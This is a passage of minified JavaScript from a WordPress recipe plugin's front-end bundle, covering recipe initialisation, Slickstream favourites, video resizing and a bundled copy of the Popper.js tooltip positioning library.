e=parseInt(t.servings);e&&setTimeout(()=>{window.WPRecipeMaker.quantities.setServings(t.id,e)},100)}window.WPRecipeMaker.hasOwnProperty("instacart")&&window.WPRecipeMaker.instacart.init(),window.WPRecipeMaker.hasOwnProperty("jumpToSection")&&window.WPRecipeMaker.jumpToSection.init(),window.WPRecipeMaker.hasOwnProperty("timer")&&window.WPRecipeMaker.timer.init(),window.WPRecipeMaker.hasOwnProperty("preventSleep")&&window.WPRecipeMaker.preventSleep.init(),window.WPRecipeMaker.hasOwnProperty("privateNotes")&&window.WPRecipeMaker.privateNotes.init(),window.WPRecipeMaker.hasOwnProperty("tooltip")&&window.WPRecipeMaker.tooltip.init(),window.WPRecipeMaker.hasOwnProperty("video")&&wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.init()}document.dispatchEvent(new CustomEvent("wprmRecipeInit",{detail:t}))}},window.WPRecipeMaker.recipe.init()},6944:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.slickstream={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-slickstream-not-saved")){WPRecipeMaker.slickstream.onClickSave(t,e);break}if(t.matches(".wprm-recipe-slickstream-saved")){WPRecipeMaker.slickstream.onClickSaved(t,e);break}}},!1),document.addEventListener("slickstream-favorite-change",()=>{WPRecipeMaker.slickstream.favoriteChanged()}),WPRecipeMaker.slickstream.favoriteChanged(),WPRecipeMaker.slickstream.show()},show:async()=>{var e,t;if(await WPRecipeMaker.slickstream.getSlickstream())for(t of document.querySelectorAll(".wprm-recipe-slickstream"))t.style.visibility=""},getSlickstream:async()=>window.slickstream?window.slickstream.v1:new Promise((e,t)=>{document.addEventListener("slickstream-ready",()=>{e(window.slickstream.v1)})}),onClickSave:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!0)},onClickSaved:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!1)},favoriteChanged:async()=>{var e=(await WPRecipeMaker.slickstream.getSlickstream()).favorites.getState(),t,n;for(n of document.querySelectorAll(".wprm-recipe-slickstream"))n.classList.contains("wprm-recipe-slickstream-not-saved")?n.style.display=!0===e?"none":"":n.classList.contains("wprm-recipe-slickstream-saved")&&(n.style.display=!0===e?"":"none")},setFavoriteStatus:async e=>{(await WPRecipeMaker.slickstream.getSlickstream()).favorites.setState(e)}},e=()=>{window.WPRecipeMaker.slickstream.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9002:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.temperature={getTemperatures(){var e=[],t,n;for(n of document.querySelectorAll(".wprm-temperature-container"))e.push(WPRecipeMaker.temperature.getData(n));return e},getData:e=>({container:e,value:e.dataset.value,unit:e.dataset.unit,help:e.dataset.tooltip})}},9047:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.video={load(){window.addEventListener("resize",function(){this.forceRatio()}.bind(this)),window.WPRecipeMaker.video.init()},init(){this.forceRatio()},forceRatio(){document.querySelectorAll(".wprm-recipe iframe, .wprm-recipe object, .wprm-recipe video, .wprm-recipe-video-container iframe, .wprm-recipe-video-container object, .wprm-recipe-video-container video").forEach(function(e){var t,n,n=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(n=n.offsetWidth)/e.dataset.origwidth,e.style.width=n+"px",e.style.height=e.dataset.origheight*t+"px"})}},e=()=>{wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2998:()=>{},4962:(e,t,n)=>{n.d(t,{UD:()=>i});var l=n(8528),u=n(9741),m=n(6423),f=n(7790),w=n(4780),h=n(5901),v=n(5850),g=n(2155),y={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function i(e){var e=e=void 0===e?{}:e,t=e.defaultModifiers,a=void 0===t?[]:t,t=e.defaultOptions,s=void 0===t?y:t;return function(t,n,i){void 0===i&&(i=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},y,s),modifiersData:{},elements:{reference:t,popper:n},attributes:{},styles:{}},o=[],d=!1,p={state:c,setOptions:function(e){var e="function"==typeof e?e(c.options):e,e=(r(),c.options=Object.assign({},s,c.options,e),c.scrollParents={reference:(0,g.vq)(t)?(0,m.A)(t):t.contextElement?(0,m.A)(t.contextElement):[],popper:(0,m.A)(n)},(0,w.A)((0,v.A)([].concat(a,c.options.modifiers))));return c.orderedModifiers=e.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,i,e=e.effect,e,r;"function"==typeof e&&(e=e({state:c,name:t,instance:p,options:void 0===n?{}:n}),o.push(e||function(){}))}),p.update()},forceUpdate:function(){if(!d){var e=c.elements,t=e.reference,e=e.popper;if(b(t,e)){c.rects={reference:(0,l.A)(t,(0,f.A)(e),"fixed"===c.options.strategy),popper:(0,u.A)(e)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var n=0,i,r,o,a,s;n<c.orderedModifiers.length;n++){!0!==c.reset?(r=(i=c.orderedModifiers[n]).fn,o=i.options,"function"==typeof r&&(c=r({state:c,options:void 0===o?{}:o,name:i.name,instance:p})||c)):(c.reset=!1,n=-1)}}}},update:(0,h.A)(function(){return new Promise(function(e){p.forceUpdate(),e(c)})}),destroy:function(){r(),d=!0}};return b(t,n)&&p.setOptions(i).then(function(e){!d&&i.onFirstUpdate&&i.onFirstUpdate(e)}),p;function r(){o.forEach(function(e){return e()}),o=[]}}}},7272:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(2155);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0}while(i=i.parentNode||i.host)}return!1}},9228:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(2155),a=n(100);function i(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),i=1,r=1,t,e;return(0,o.sb)(e)&&t&&(t=e.offsetHeight,0<(e=e.offsetWidth)&&(i=(0,a.LI)(n.width)/e||1),0<t)&&(r=(0,a.LI)(n.height)/t||1),{width:n.width/i,height:n.height/r,top:n.top/r,right:n.right/i,bottom:n.bottom/r,left:n.left/i,x:n.left/i,y:n.top/r}}},8741:(e,t,n)=>{n.d(t,{A:()=>g});var i=n(7116),r=n(8269),o=n(5090),a=n(6423),s=n(7790),c=n(8994),d=n(253),p=n(2155),l=n(9228),u=n(5961),m=n(7272),f=n(9398),w=n(5344),h=n(100);function v(e,t){return t===i.R9?(0,w.A)((0,r.A)(e)):(0,p.vq)(t)?(t=t,(n=(0,l.A)(t)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):(0,w.A)((0,o.A)((0,c.A)(e)));var t,n}function g(n,e,t){var i="clippingParents"===e?(i=n,r=(0,a.A)((0,u.A)(i)),o=0<=["absolute","fixed"].indexOf((0,d.A)(i).position)&&(0,p.sb)(i)?(0,s.A)(i):i,(0,p.vq)(o)?r.filter(function(e){return(0,p.vq)(e)&&(0,m.A)(e,o)&&"body"!==(0,f.A)(e)}):[]):[].concat(e),r=[].concat(i,[t]),e=r[0],t=r.reduce(function(e,t){var t=v(n,t);return e.top=(0,h.T9)(t.top,e.top),e.right=(0,h.jk)(t.right,e.right),e.bottom=(0,h.jk)(t.bottom,e.bottom),e.left=(0,h.T9)(t.left,e.left),e},v(n,e)),i,r,o;return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}},8528:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(9228),d=n(4004),p=n(9398),l=n(2155),u=n(2951),m=n(8994),f=n(288),w=n(100);function i(e,t,n){void 0===n&&(n=!1);var i=(0,l.sb)(t),r=(0,l.sb)(t)&&(a=(r=t).getBoundingClientRect(),o=(0,w.LI)(a.width)/r.offsetWidth||1,a=(0,w.LI)(a.height)/r.offsetHeight||1,1!==o||1!==a),o=(0,m.A)(t),a=(0,c.A)(e,r),e={scrollLeft:0,scrollTop:0},s={x:0,y:0},r,a,o;return!i&&(i||n)||("body"===(0,p.A)(t)&&!(0,f.A)(o)||(e=(0,d.A)(t)),(0,l.sb)(t)?((s=(0,c.A)(t,!0)).x+=t.clientLeft,s.y+=t.clientTop):o&&(s.x=(0,u.A)(o))),{x:a.left+e.scrollLeft-s.x,y:a.top+e.scrollTop-s.y,width:a.width,height:a.height}}},253:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){return(0,i.A)(e).getComputedStyle(e)}},8994:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2155);function r(e){return(((0,i.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},5090:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(8994),s=n(253),c=n(2951),d=n(8796),p=n(100);function i(e){var t,n=(0,a.A)(e),i=(0,d.A)(e),t=null==(t=e.ownerDocument)?void 0:t.body,r=(0,p.T9)(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),o=(0,p.T9)(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),e=-i.scrollLeft+(0,c.A)(e),i=-i.scrollTop;return"rtl"===(0,s.A)(t||n).direction&&(e+=(0,p.T9)(n.clientWidth,t?t.clientWidth:0)-r),{width:r,height:o,x:e,y:i}}},6671:(e,t,n)=>{function i(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}n.d(t,{A:()=>i})},9741:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(9228);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},9398:(e,t,n)=>{function i(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>i})},4004:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(8796),r=n(7505),o=n(2155),a=n(6671);function s(e){return(0,(e!==(0,r.A)(e)&&(0,o.sb)(e)?a:i).A)(e)}},7790:(e,t,n)=>{n.d(t,{A:()=>p});var i=n(7505),r=n(9398),o=n(253),a=n(2155),s=n(961),c=n(5961);function d(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function p(e){for(var t=(0,i.A)(e),n=d(e);n&&(0,s.A)(n)&&"static"===(0,o.A)(n).position;)n=d(n);return(!n||"html"!==(0,r.A)(n)&&("body"!==(0,r.A)(n)||"static"!==(0,o.A)(n).position))&&(n||(e=>{var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1===navigator.userAgent.indexOf("Trident")||!(0,a.sb)(e)||"fixed"!==(0,o.A)(e).position){var n=(0,c.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&["html","body"].indexOf((0,r.A)(n))<0;){var i=(0,o.A)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}}return null})(e))||t}},5961:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9398),r=n(8994),o=n(2155);function a(e){return"html"===(0,i.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,r.A)(e)}},3448:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(5961),r=n(288),o=n(9398),a=n(2155);function s(e){return 0<=["html","body","#document"].indexOf((0,o.A)(e))?e.ownerDocument.body:(0,a.sb)(e)&&(0,r.A)(e)?e:s((0,i.A)(e))}},8269:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(7505),s=n(8994),c=n(2951);function i(e){var t=(0,a.A)(e),n=(0,s.A)(e),t=t.visualViewport,i=n.clientWidth,n=n.clientHeight,r=0,o=0;return t&&(i=t.width,n=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=t.offsetLeft,o=t.offsetTop)),{width:i,height:n,x:r+(0,c.A)(e),y:o}}},7505:(e,t,n)=>{function i(e){var t;return null==e?window:"[object Window]"!==e.toString()?(t=e.ownerDocument)&&t.defaultView||window:e}n.d(t,{A:()=>i})},8796:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){var e=(0,i.A)(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}},2951:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9228),r=n(8994),o=n(8796);function a(e){return(0,i.A)((0,r.A)(e)).left+(0,o.A)(e).scrollLeft}},2155:(e,t,n)=>{n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>r});var i=n(7505);function r(e){return e instanceof(0,i.A)(e).Element||e instanceof Element}function o(e){return e instanceof(0,i.A)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,i.A)(e).ShadowRoot||e instanceof ShadowRoot)}},288:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(253);function i(e){var e=(0,r.A)(e),t=e.overflow,n,i;return/auto|scroll|overlay|hidden/.test(t+e.overflowY+e.overflowX)}},961:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(9398);function r(e){return 0<=["table","td","th"].indexOf((0,i.A)(e))}},6423:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(3448),o=n(5961),a=n(7505),s=n(288);function c(e,t){var e,n=(void 0===t&&(t=[]),(0,r.A)(e)),e=n===(null==(e=e.ownerDocument)?void 0:e.body),i=(0,a.A)(n),i=e?[i].concat(i.visualViewport||[],(0,s.A)(n)?n:[]):n,n=t.concat(i);return e?n:n.concat(c((0,o.A)(i)))}},7116:(e,t,n)=>{n.d(t,{DD:()=>h,GM:()=>v,Mn:()=>i,OM:()=>c,Ol:()=>w,R9:()=>u,WY:()=>l,_N:()=>p,ir:()=>f,kb:()=>a,ni:()=>d,pG:()=>o,qZ:()=>s,sQ:()=>r,xf:()=>m});var i="top",r="bottom",o="right",a="left",s="auto",c=[i,r,o,a],d="start",p="end",l="clippingParents",u="viewport",m="popper",f="reference",w=c.reduce(function(e,t){return e.concat([t+"-"+d,t+"-"+p])},[]),h=[].concat(c,[s]).reduce(function(e,t){return e.concat([t,t+"-"+d,t+"-"+p])},[]),v=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"]},3129:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(9398),a=n(2155);let i={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var r=e.state;Object.keys(r.elements).forEach(function(e){var t=r.styles[e]||{},n=r.attributes[e]||{},i=r.elements[e];(0,a.sb)(i)&&(0,o.A)(i)&&(Object.assign(i.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var i=e.state,r={popper:{position:i.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(i.elements.popper.style,r.popper),i.styles=r,i.elements.arrow&&Object.assign(i.elements.arrow.style,r.arrow),function(){Object.keys(i.elements).forEach(function(e){var t=i.elements[e],n=i.attributes[e]||{},e=Object.keys((i.styles.hasOwnProperty(e)?i.styles:r)[e]).reduce(function(e,t){return e[t]="",e},{});(0,a.sb)(t)&&(0,o.A)(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]}},8034:(e,t,n)=>{n.d(t,{A:()=>r});var m=n(6966),f=n(9741),i=n(7272),w=n(7790),h=n(7529),v=n(3709),g=n(3432),y=n(7985),b=n(7116);let r={name:"arrow",enabled:!0,phase:"main",fn:function(e){var e,t=e.state,n=e.name,e=e.options,i=t.elements.arrow,r=t.modifiersData.popperOffsets,o=(0,m.A)(t.placement),a=(0,h.A)(o),o=0<=[b.kb,b.pG].indexOf(o)?"height":"width",s,e,c,d,p,r,i,i,l,c,s,d,i,u,e,s;i&&r&&(e=e.padding,s=t,e="function"==typeof e?e(Object.assign({},s.rects,{placement:s.placement})):e,s=(0,g.A)("number"!=typeof e?e:(0,y.A)(e,b.OM)),e=(0,f.A)(i),c="y"===a?b.Mn:b.kb,d="y"===a?b.sQ:b.pG,p=t.rects.reference[o]+t.rects.reference[a]-r[a]-t.rects.popper[o],r=r[a]-t.rects.reference[a],i=(i=(0,w.A)(i))?"y"===a?i.clientHeight||0:i.clientWidth||0:0,c=s[c],s=i-e[o]-s[d],d=i/2-e[o]/2+(p/2-r/2),i=(0,v.u)(c,d,s),t.modifiersData[n]=((e={})[a]=i,e.centerOffset=i-d,e))},effect:function(e){var t=e.state,e=e.options.element,e=void 0===e?"[data-popper-arrow]":e;null!=e&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&(0,i.A)(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},160:(e,t,n)=>{n.d(t,{A:()=>i});var b=n(7116),k=n(7790),A=n(7505),P=n(8994),M=n(253),r=n(6966),o=n(6411),R=n(100),W={top:"auto",right:"auto",bottom:"auto",left:"auto"};function a(e){var t,n=e.popper,i=e.popperRect,r=e.placement,o=e.variation,a=e.offsets,s=e.position,c=e.gpuAcceleration,d=e.adaptive,p=e.roundOffsets,e=e.isFixed,l=a.x,l=void 0===l?0:l,u=a.y,u=void 0===u?0:u,m="function"==typeof p?p({x:l,y:u}):{x:l,y:u},l=m.x,u=m.y,m=a.hasOwnProperty("x"),a=a.hasOwnProperty("y"),f=b.kb,w=b.Mn,h=window,v,g,t;d&&(g="clientHeight",t="clientWidth",(v=(0,k.A)(n))===(0,A.A)(n)&&(v=(0,P.A)(n),"static"!==(0,M.A)(v).position)&&"absolute"===s&&(g="scrollHeight",t="scrollWidth"),r!==b.Mn&&(r!==b.kb&&r!==b.pG||o!==b._N)||(w=b.sQ,u=(u-((e&&v===h&&h.visualViewport?h.visualViewport.height:v[g])-i.height))*(c?1:-1)),r!==b.kb&&(r!==b.Mn&&r!==b.sQ||o!==b._N)||(f=b.pG,l=(l-((e&&v===h&&h.visualViewport?h.visualViewport.width:v[t])-i.width))*(c?1:-1)));var v,n=Object.assign({position:s},d&&W),e=!0===p?(r=(g={x:l,y:u}).y,o=window.devicePixelRatio||1,{x:(0,R.LI)(g.x*o)/o||0,y:(0,R.LI)(r*o)/o||0}):{x:l,y:u},g,y,r,o;return l=e.x,u=e.y,c?Object.assign({},n,((v={})[w]=a?"0":"",v[f]=m?"0":"",v.transform=(h.devicePixelRatio||1)<=1?"translate("+l+"px, "+u+"px)":"translate3d("+l+"px, "+u+"px, 0)",v)):Object.assign({},n,((t={})[w]=a?u+"px":"",t[f]=m?l+"px":"",t.transform="",t))}let i={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,e=e.options,n=e.gpuAcceleration,n=void 0===n||n,i=e.adaptive,i=void 0===i||i,e=e.roundOffsets,e=void 0===e||e,n={placement:(0,r.A)(t.placement),variation:(0,o.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,a(Object.assign({},n,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:e})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,a(Object.assign({},n,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:e})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},7658:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(7505),d={passive:!0};let i={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,e=e.options,i=e.scroll,r=void 0===i||i,i=e.resize,o=void 0===i||i,a=(0,c.A)(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&s.forEach(function(e){e.addEventListener("scroll",n.update,d)}),o&&a.addEventListener("resize",n.update,d),function(){r&&s.forEach(function(e){e.removeEventListener("scroll",n.update,d)}),o&&a.removeEventListener("resize",n.update,d)}},data:{}}},5432:(e,t,n)=>{n.d(t,{A:()=>i});var x=n(8066),S=n(6966),E=n(601),L=n(9775),T=n(7143),_=n(7116),C=n(6411);let i={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,t=e.options,e=e.name,i,t;if(!n.modifiersData[e]._skip){for(var i=t.mainAxis,r=void 0===i||i,i=t.altAxis,o=void 0===i||i,i=t.fallbackPlacements,a=t.padding,s=t.boundary,c=t.rootBoundary,d=t.altBoundary,p=t.flipVariations,l=void 0===p||p,u=t.allowedAutoPlacements,p=n.options.placement,t=(0,S.A)(p),i=i||(t!==p&&l?(i=p,(0,S.A)(i)===_.qZ?[]:(t=(0,x.A)(i),[(0,E.A)(i),t,(0,E.A)(t)])):[(0,x.A)(p)]),m=[p].concat(i).reduce(function(e,t){return e.concat((0,S.A)(t)===_.qZ?(0,T.A)(n,{placement:t,boundary:s,rootBoundary:c,padding:a,flipVariations:l,allowedAutoPlacements:u}):t)},[]),f=n.rects.reference,w=n.rects.popper,h=new Map,v=!0,g=m[0],y=0;y<m.length;y++){var b=m[y],k=(0,S.A)(b),A=(0,C.A)(b)===_.ni,P=0<=[_.Mn,_.sQ].indexOf(k),M=P?"width":"height",R=(0,L.A)(n,{placement:b,boundary:s,rootBoundary:c,altBoundary:d,padding:a}),P=P?A?_.pG:_.kb:A?_.sQ:_.Mn,A=(f[M]>w[M]&&(P=(0,x.A)(P)),(0,x.A)(P)),M=[];if(r&&M.push(R[k]<=0),o&&M.push(R[P]<=0,R[A]<=0),M.every(function(e){return e})){g=b,v=!1;break}h.set(b,M)}if(v)for(var W=function(t){var e=m.find(function(e){var e=h.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return g=e,"break"},O=l?3:1;0<O&&"break"!==W(O);O--);n.placement!==g&&(n.modifiersData[e]._skip=!0,n.placement=g,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},5911:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7116),s=n(9775);function c(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function d(t){return[i.Mn,i.pG,i.sQ,i.kb].some(function(e){return 0<=t[e]})}let r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,e=e.name,n=t.rects.reference,i=t.rects.popper,r=t.modifiersData.preventOverflow,o=(0,s.A)(t,{elementContext:"reference"}),a=(0,s.A)(t,{altBoundary:!0}),o=c(o,n),n=c(a,i,r),a=d(o),i=d(n);t.modifiersData[e]={referenceClippingOffsets:o,popperEscapeOffsets:n,isReferenceHidden:a,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":a,"data-popper-escaped":i})}}},3208:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(6966),d=n(7116);let i={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t,n=e.name,e=e.options.offset,s=void 0===e?[0,0]:e,e=d.DD.reduce(function(e,t){return e[t]=(t=t,n=a.rects,i=s,r=(0,c.A)(t),o=0<=[d.kb,d.Mn].indexOf(r)?-1:1,n="function"==typeof i?i(Object.assign({},n,{placement:t})):i,t=(t=n[0])||0,i=((i=n[1])||0)*o,0<=[d.kb,d.pG].indexOf(r)?{x:i,y:t}:{x:t,y:i}),e;var t,n,i,r,o},{}),i=e[a.placement],r=i.x,i=i.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=i),a.modifiersData[n]=e}}},7993:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(5669);let r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n;t.modifiersData[e.name]=(0,i.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},1527:(e,t,n)=>{n.d(t,{A:()=>i});var L=n(7116),T=n(6966),_=n(7529),C=n(1228),j=n(3709),D=n(9741),I=n(7790),q=n(9775),N=n(6411),H=n(2450),B=n(100);let i={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,e=e.name,i=n.mainAxis,i=void 0===i||i,r=n.altAxis,r=void 0!==r&&r,o,a,s,c,d=n.tether,d=void 0===d||d,p=n.tetherOffset,p=void 0===p?0:p,n=(0,q.A)(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary}),l=(0,T.A)(t.placement),u=(0,N.A)(t.placement),m=!u,f=(0,_.A)(l),w=(0,C.A)(f),h=t.modifiersData.popperOffsets,v=t.rects.reference,g=t.rects.popper,p="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,p="number"==typeof p?{mainAxis:p,altAxis:p}:Object.assign({mainAxis:0,altAxis:0},p),y=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,b={x:0,y:0},k,i,A,k,P,M,R,W,O,u,x,x,S,i,S,A,x,O,i,m,W,E,u,A,M,S,i,k,O,x,W,m,u,R,A,P;h&&(i&&(i="y"===f?L.Mn:L.kb,A="y"===f?L.sQ:L.pG,k="y"===f?"height":"width",M=(P=h[f])+n[i],R=P-n[A],W=d?-g[k]/2:0,O=(u===L.ni?v:g)[k],u=u===L.ni?-g[k]:-v[k],x=t.elements.arrow,x=d&&x?(0,D.A)(x):{width:0,height:0},i=(S=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,H.A)())[i],S=S[A],A=(0,j.u)(0,v[k],x[k]),x=m?v[k]/2-W-A-i-p.mainAxis:O-A-i-p.mainAxis,O=m?-v[k]/2+W+A+S+p.mainAxis:u+A+S+p.mainAxis,m=(i=t.elements.arrow&&(0,I.A)(t.elements.arrow))?"y"===f?i.clientTop||0:i.clientLeft||0:0,u=P+O-(W=null!=(k=null==y?void 0:y[f])?k:0),A=(0,j.u)(d?(0,B.jk)(M,P+x-W-m):M,P,d?(0,B.T9)(R,u):R),h[f]=A,b[f]=A-P),r&&(S="x"===f?L.Mn:L.kb,i="x"===f?L.sQ:L.pG,O="y"===w?"height":"width",x=(k=h[w])+n[S],W=k-n[i],m=-1!==[L.Mn,L.kb].indexOf(l),u=null!=(M=null==y?void 0:y[w])?M:0,R=m?x:k-v[O]-g[O]-u+p.altAxis,A=m?k+v[O]+g[O]-u-p.altAxis:W,P=d&&m?(0,j.P)(R,k,A):(0,j.u)(d?R:x,k,d?A:W),h[w]=P,b[w]=P-k),t.modifiersData[e]=b)},requiresIfExists:["offset"]}},2962:(e,t,n)=>{n.d(t,{n4:()=>l});var t=n(4962),i=n(7658),r=n(7993),o=n(160),a=n(3129),s=n(3208),c=n(5432),d=n(1527),p=n(8034),n=n(5911),i=[i.A,r.A,o.A,a.A,s.A,c.A,d.A,p.A,n.A],l=(0,t.UD)({defaultModifiers:i})},7143:(e,t,n)=>{n.d(t,{A:()=>i});var p=n(6411),l=n(7116),u=n(9775),m=n(6966);function i(n,e){var e=e=void 0===e?{}:e,t=e.placement,i=e.boundary,r=e.rootBoundary,o=e.padding,a=e.flipVariations,e=e.allowedAutoPlacements,s=void 0===e?l.DD:e,c=(0,p.A)(t),e=c?a?l.Ol:l.Ol.filter(function(e){return(0,p.A)(e)===c}):l.OM,t=e.filter(function(e){return 0<=s.indexOf(e)}),d=(t=0===t.length?e:t).reduce(function(e,t){return e[t]=(0,u.A)(n,{placement:t,boundary:i,rootBoundary:r,padding:o})[(0,m.A)(t)],e},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}},5669:(e,t,n)=>{n.d(t,{A:()=>i});var d=n(6966),p=n(6411),l=n(7529),u=n(7116);function i(e){var t,n=e.reference,i=e.element,e=e.placement,r=e?(0,d.A)(e):null,e=e?(0,p.A)(e):null,o=n.x+n.width/2-i.width/2,a=n.y+n.height/2-i.height/2;switch(r){case u.Mn:t={x:o,y:n.y-i.height};break;case u.sQ:t={x:o,y:n.y+n.height};break;case u.pG:t={x:n.x+n.width,y:a};break;case u.kb:t={x:n.x-i.width,y:a};break;default:t={x:n.x,y:n.y}}var s=r?(0,l.A)(r):null;if(null!=s){var c="y"===s?"height":"width";switch(e){case u.ni:t[s]=t[s]-(n[c]/2-i[c]/2);break;case u._N:t[s]=t[s]+(n[c]/2-i[c]/2)}}return t}},5901:(e,t,n)=>{function i(t){var n;return function(){return n=n||new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(t())})})}}n.d(t,{A:()=>i})},9775:(e,t,n)=>{n.d(t,{A:()=>i});var 